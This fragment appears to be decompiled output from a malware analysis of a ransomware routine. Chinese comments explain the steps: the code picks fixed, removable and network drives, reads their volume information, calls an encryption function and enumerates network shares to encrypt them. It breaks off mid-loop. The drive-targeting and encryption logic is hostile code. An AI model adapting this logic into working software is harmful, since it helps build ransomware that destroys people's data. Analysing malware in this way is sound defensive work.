 {
v7 = GetDriveTypeW(v0);
if ( (v7 == 3 || v7 == 4 || v7 == 2) // 磁盘类型是固定磁盘，可移动磁盘，网络磁盘开始加密
&& GetVolumeInformationW( // 获得磁盘信息
v0,
&VolumeNameBuffer,
0xC8u,
&VolumeSerialNumber,
&MaximumComponentLength,
&FileSystemFlags,
&FileSystemNameBuffer,
0x14u) == 1 )
{
sub_401920(v0, 1); // 开始加密
}
v3 = v0;
v4 = (int)(v0 + 1);
do
{
v8 = *v3;
++v3;
}
while ( v8 );
v1 = dword_45F09C;
}
v9 = ((signed int)v3 - v4) >> 1;
v2 = v0[v9 + 1] == 0;
v0 += v9 + 1;
}
while ( !v2 );
}
sub_401610(0); // 枚举网络资源文件进行加密
v10 = 0;
if ( dword_43A3F4 > 0 )
{
v11 = &word_43AA18;
do
{
sub_401920(v11, 1); // 开始加密
++v10;
v11 += 1024;